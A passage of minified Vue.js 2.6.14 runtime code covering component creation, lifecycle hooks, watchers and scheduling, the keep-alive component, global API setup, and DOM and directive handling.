0===e}function kt(e,t,n,r,i){if(n&&s(n)){var o;Array.isArray(n)&&(n=E(n));var a=function(a){if("class"===a||"style"===a||y(a))o=e;else{var s=e.attrs&&e.attrs.type;o=r||q.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=C(a),u=S(a);c in o||u in o||(o[a]=n[a],i&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var c in n)a(c)}return e}function xt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(Tt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r)}function St(e,t,n){return Tt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Tt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&jt(e[r],t+"_"+r,n);else jt(e,t,n)}function jt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ft(e,t){if(t&&u(t)){var n=e.on=e.on?F({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function Et(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function Ot(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Rt(e){e._o=St,e._n=d,e._s=p,e._l=_t,e._t=gt,e._q=$,e._i=P,e._m=xt,e._f=bt,e._k=Ct,e._b=kt,e._v=me,e._e=ye,e._u=Et,e._g=Ft,e._d=Ot,e._p=At}function $t(t,n,r,i,a){var s,c=this,u=a.options;g(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var l=o(u._compiled),f=!l;this.data=t,this.props=n,this.children=r,this.parent=i,this.listeners=t.on||e,this.injections=ft(u.inject,i),this.slots=function(){return c.$slots||vt(t.scopedSlots,c.$slots=pt(r,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return vt(t.scopedSlots,this.slots())}}),l&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=vt(t.scopedSlots,this.$slots)),u._scopeId?this._c=function(e,t,n,r){var o=Bt(s,e,t,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=u._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return Bt(s,e,t,n,r,f)}}function Pt(e,t,n,r,i){var o=_e(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function It(e,t){for(var n in t)e[C(n)]=t[n]}Rt($t.prototype);var Lt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Lt.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:Xt},r=e.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e)).$mount(t?e.elm:void 0,t)},prepatch:function(t,n){var r=n.componentOptions;!function(t,n,r,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==e&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(o||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||e,t.$listeners=r||e,n&&t.$options.props){ke(!1);for(var l=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;l[d]=Ne(d,h,n,t)}ke(!0),t.$options.propsData=n}r=r||e;var v=t.$options._parentListeners;t.$options._parentListeners=r,Jt(t,r,v),u&&(t.$slots=pt(o,i.context),t.$forceUpdate())}(n.componentInstance=t.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,tn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,rn.push(t)):en(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Zt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);tn(t,"deactivated")}}(t,!0):t.$destroy())}},Nt=Object.keys(Lt);function Dt(t,n,a,c,u){if(!r(t)){var l=a.$options._base;if(s(t)&&(t=l.extend(t)),"function"==typeof t){var p;if(r(t.cid)&&void 0===(t=function(e,t){if(o(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;var n=Vt;if(n&&i(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),o(e.loading)&&i(e.loadingComp))return e.loadingComp;if(n&&!i(e.owners)){var a=e.owners=[n],c=!0,u=null,l=null;n.$on("hook:destroyed",function(){return m(a,n)});var p=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},d=I(function(n){e.resolved=Qt(n,t),c?a.length=0:p(!0)}),h=I(function(t){i(e.errorComp)&&(e.error=!0,p(!0))}),v=e(d,h);return s(v)&&(f(v)?r(e.resolved)&&v.then(d,h):f(v.component)&&(v.component.then(d,h),i(v.error)&&(e.errorComp=Qt(v.error,t)),i(v.loading)&&(e.loadingComp=Qt(v.loading,t),0===v.delay?e.loading=!0:u=setTimeout(function(){u=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,p(!1))},v.delay||200)),i(v.timeout)&&(l=setTimeout(function(){l=null,r(e.resolved)&&h(null)},v.timeout)))),c=!1,e.loading?e.loadingComp:e.resolved}}(p=t,l)))return function(e,t,n,r,i){var o=ye();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(p,n,a,c,u);n=n||{},kn(t),i(n.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var o=t.on||(t.on={}),a=o[r],s=t.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}(t.options,n);var d=function(e,t,n){var o=t.options.props;if(!r(o)){var a={},s=e.attrs,c=e.props;if(i(s)||i(c))for(var u in o){var l=S(u);ct(a,c,u,l,!0)||ct(a,s,u,l,!1)}return a}}(n,t);if(o(t.options.functional))return function(t,n,r,o,a){var s=t.options,c={},u=s.props;if(i(u))for(var l in u)c[l]=Ne(l,u,n||e);else i(r.attrs)&&It(c,r.attrs),i(r.props)&&It(c,r.props);var f=new $t(r,c,a,o,t),p=s.render.call(null,f._c,f);if(p instanceof he)return Pt(p,r,f.parent,s);if(Array.isArray(p)){for(var d=ut(p)||[],h=new Array(d.length),v=0;v<d.length;v++)h[v]=Pt(d[v],r,f.parent,s);return h}}(t,d,n,a,c);var h=n.on;if(n.on=n.nativeOn,o(t.options.abstract)){var v=n.slot;n={},v&&(n.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Nt.length;n++){var r=Nt[n],i=t[r],o=Lt[r];i===o||i&&i._merged||(t[r]=i?qt(o,i):o)}}(n);var y=t.options.name||u;return new he("vue-component-"+t.cid+(y?"-"+y:""),n,void 0,void 0,void 0,a,{Ctor:t,propsData:d,listeners:h,tag:u,children:c},p)}}}function qt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var Mt=1,Ut=2;function Bt(e,t,n,c,u,l){return(Array.isArray(n)||a(n))&&(u=c,c=n,n=void 0),o(l)&&(u=Ut),function(e,t,n,a,c){if(i(n)&&i(n.__ob__))return ye();if(i(n)&&i(n.is)&&(t=n.is),!t)return ye();var u,l,f;(Array.isArray(a)&&"function"==typeof a[0]&&((n=n||{}).scopedSlots={default:a[0]},a.length=0),c===Ut?a=ut(a):c===Mt&&(a=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(a)),"string"==typeof t)?(l=e.$vnode&&e.$vnode.ns||q.getTagNamespace(t),u=q.isReservedTag(t)?new he(q.parsePlatformTagName(t),n,a,void 0,void 0,e):n&&n.pre||!i(f=Le(e.$options,"components",t))?new he(t,n,a,void 0,void 0,e):Dt(f,n,e,a,t)):u=Dt(t,n,e,a);return Array.isArray(u)?u:i(u)?(i(l)&&function e(t,n,a){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,a=!0),i(t.children))for(var s=0,c=t.children.length;s<c;s++){var u=t.children[s];i(u.tag)&&(r(u.ns)||o(a)&&"svg"!==u.tag)&&e(u,n,a)}}(u,l),i(n)&&function(e){s(e.style)&&rt(e.style),s(e.class)&&rt(e.class)}(n),u):ye()}(e,t,n,c,u)}var Ht,Vt=null;function Qt(e,t){return(e.__esModule||se&&"Module"===e[Symbol.toStringTag])&&(e=e.default),s(e)?t.extend(e):e}function zt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||ht(n)))return n}}function Wt(e,t){Ht.$on(e,t)}function Gt(e,t){Ht.$off(e,t)}function Kt(e,t){var n=Ht;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Jt(e,t,n){Ht=e,at(t,n||{},Wt,Gt,Kt,e),Ht=void 0}var Xt=null;function Yt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function en(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)en(e.$children[n]);tn(e,"activated")}}function tn(e,t){pe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)He(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),de()}var nn=[],rn=[],on={},an=!1,sn=!1,cn=0,un=0,ln=Date.now;if(Q&&!K){var fn=window.performance;fn&&"function"==typeof fn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return fn.now()})}function pn(){var e,t;for(un=ln(),sn=!0,nn.sort(function(e,t){return e.id-t.id}),cn=0;cn<nn.length;cn++)(e=nn[cn]).before&&e.before(),t=e.id,on[t]=null,e.run();var n=rn.slice(),r=nn.slice();cn=nn.length=rn.length=0,on={},an=sn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,en(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&tn(r,"updated")}}(r),ie&&q.devtools&&ie.emit("flush")}var dn=0,hn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!H.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Be(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),de(),this.cleanupDeps()}return e},hn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},hn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==on[t]){if(on[t]=!0,sn){for(var n=nn.length-1;n>cn&&nn[n].id>e.id;)n--;nn.splice(n+1,0,e)}else nn.push(e);an||(an=!0,tt(pn))}}(this)},hn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||s(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';He(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var vn={enumerable:!0,configurable:!0,get:O,set:O};function yn(e,t,n){vn.get=function(){return this[t][n]},vn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,vn)}var mn={lazy:!0};function _n(e,t,n){var r=!re();"function"==typeof n?(vn.get=r?gn(t):bn(n),vn.set=O):(vn.get=n.get?r&&!1!==n.cache?gn(t):bn(n.get):O,vn.set=n.set||O),Object.defineProperty(e,t,vn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),le.target&&t.depend(),t.value}}function bn(e){return function(){return e.call(this,this)}}function wn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var Cn=0;function kn(e){var t=e.options;if(e.super){var n=kn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&F(e.extendOptions,r),(t=e.options=Ie(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Sn(e){return e&&(e.Ctor.options.name||e.tag)}function Tn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function jn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=a.name;s&&!t(s)&&Fn(n,o,r,i)}}}function Fn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,m(n,t)}xn.prototype._init=function(t){var n=this;n._uid=Cn++,n._isVue=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(n,t):n.$options=Ie(kn(n.constructor),t||{},n),n._renderProxy=n,n._self=n,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(n),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Jt(e,t)}(n),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,r=t.$vnode=n._parentVnode,i=r&&r.context;t.$slots=pt(n._renderChildren,i),t.$scopedSlots=e,t._c=function(e,n,r,i){return Bt(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return Bt(t,e,n,r,i,!0)};var o=r&&r.data;Te(t,"$attrs",o&&o.attrs||e,null,!0),Te(t,"$listeners",n._parentListeners||e,null,!0)}(n),tn(n,"beforeCreate"),function(e){var t=ft(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Te(e,n,t[n])}),ke(!0))}(n),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var a=Ne(o,t,n,e);Te(r,o,a),o in e||yn(e,"_props",o)};for(var a in t)o(a);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?O:T(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return Be(e,t,"data()"),{}}finally{de()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var a=r[o];i&&g(i,a)||36!==(n=(a+"").charCodeAt(0))&&95!==n&&yn(e,"_data",a)}Se(t,!0)}(e):Se(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=re();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new hn(e,a||O,O,mn)),i in e||_n(e,i,o)}}(e,t.computed),t.watch&&t.watch!==ee&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)wn(e,n,r[i]);else wn(e,n,r)}}(e,t.watch)}(n),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(n),tn(n,"created"),n.$options.el&&n.$mount(n.$options.el)},function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=je,e.prototype.$delete=Fe,e.prototype.$watch=function(e,t,n){if(u(t))return wn(this,e,t,n);(n=n||{}).user=!0;var r=new hn(this,e,t,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';pe(),He(t,this,[r.value],this,i),de()}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((o=a[s])===t||o.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?j(t):t;for(var n=j(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)He(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Yt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){tn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||m(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),tn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Rt(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=vt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{Vt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){Be(n,t,"render"),e=t._vnode}finally{Vt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof he||(e=ye()),e.parent=i,e}}(xn);var En=[String,RegExp,Array],On={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:En,exclude:En,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,o=n.componentInstance,a=n.componentOptions;e[r]={name:Sn(a),tag:i,componentInstance:o},t.push(r),this.max&&t.length>parseInt(this.max)&&Fn(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Fn(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){jn(e,function(e){return Tn(t,e)})}),this.$watch("exclude",function(t){jn(e,function(e){return!Tn(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=zt(e),n=t&&t.componentOptions;if(n){var r=Sn(n),i=this.include,o=this.exclude;if(i&&(!r||!Tn(i,r))||o&&r&&Tn(o,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,m(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return q}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:F,mergeOptions:Ie,defineReactive:Te},e.set=je,e.delete=Fe,e.nextTick=tt,e.observable=function(e){return Se(e),e},e.options=Object.create(null),N.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,F(e.options.components,On),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=j(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ie(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Ie(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)yn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)_n(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,N.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=F({},a.options),i[r]=a,a}}(e),function(e){N.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:re}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:$t}),xn.version="2.6.14";var An=h("style,class"),Rn=h("input,textarea,option,select,progress"),$n=function(e,t,n){return"value"===n&&Rn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Pn=h("contenteditable,draggable,spellcheck"),In=h("events,caret,typing,plaintext-only"),Ln=function(e,t){return Un(t)||"false"===t?"false":"contenteditable"===e&&In(t)?t:"true"},Nn=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Dn="http://www.w3.org/1999/xlink",qn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Mn=function(e){return qn(e)?e.slice(6,e.length):""},Un=function(e){return null==e||!1===e};function Bn(e,t){return{staticClass:Hn(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function Hn(e,t){return e?t?e+" "+t:e:t||""}function Vn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,o=e.length;r<o;r++)i(t=Vn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):s(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Qn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},zn=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Wn=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Gn=function(e){return zn(e)||Wn(e)};function Kn(e){return Wn(e)?"svg":"math"===e?"math":void 0}var Jn=Object.create(null),Xn=h("text,number,password,search,email,tel,url");function Yn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Zn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(Qn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),er={create:function(e,t){tr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(tr(e,!0),tr(t))},destroy:function(e){tr(e,!0)}};function tr(e,t){var n=e.data.ref;if(i(n)){var r=e.context,o=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?m(a[n],o):a[n]===o&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var nr=new he("",{},[]),rr=["create","activate","update","remove","destroy"];function ir(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,o=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===o||Xn(r)&&Xn(o)}(e,t)||o(e.isAsyncPlaceholder)&&r(t.asyncFactory.error))}function or(e,t,n){var r,o,a={};for(r=t;r<=n;++r)i(o=e[r].key)&&(a[o]=r);return a}var ar={create:sr,update:sr,destroy:function(e){sr(e,nr)}};function sr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===nr,a=t===nr,s=ur(e.data.directives,e.context),c=ur(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,fr(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(fr(i,"bind",t,e),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)fr(u[n],"inserted",t,e)};o?st(t,"insert",f):f()}if(l.length&&st(t,"postpatch",function(){for(var n=0;n<l.length;n++)fr(l[n],"componentUpdated",t,e)}),!o)for(n in s)c[n]||fr(s[n],"unbind",e,e,a)}(e,t)}var cr=Object.create(null);function ur(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=cr),i[lr(r)]=r,r.def=Le(t.$options,"directives",r.name);return i}function lr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function fr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){Be(r,n.context,"directive "+e.name+" "+t+" hook")}}var pr=[er,ar];function dr(e,t){var n=t.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var o,a,s=t.elm,c=e.data.attrs||{},u=t.data.attrs||{};for(o in i(u.__ob__)&&(u=t.data.attrs=F({},u)),u)a=u[o],c[o]!==a&&hr(s,o,a,t.data.pre);for(o 